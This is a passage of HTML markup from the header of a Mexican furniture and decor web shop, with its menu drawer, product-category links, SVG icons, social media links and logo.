  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sala
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sala
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Salas
                                  </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mesas para Sala
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tapetes Decorativos
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Iluminación
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Iluminación
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infantil
                                  </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candiles
                                  </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas de Mesa
                                  </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas de Pie
                                  </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ventiladores
                                  </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exterior
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Decoración
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Decoración
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cojines Decorativos
                                  </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papel Tapiz
                                  </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cuadros Decorativos
                                  </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Espejos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Oficina
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Oficina
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silla Directivos
                                  </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silla Ejecutivos
                                  </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silla Operativos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sillas y Bancos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sillas y Bancos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bancas
                                  </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bancos
                                  </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sillas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/noticias" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/dorzavmuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/DorzavMuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/dorzavmuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@dorzavmuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
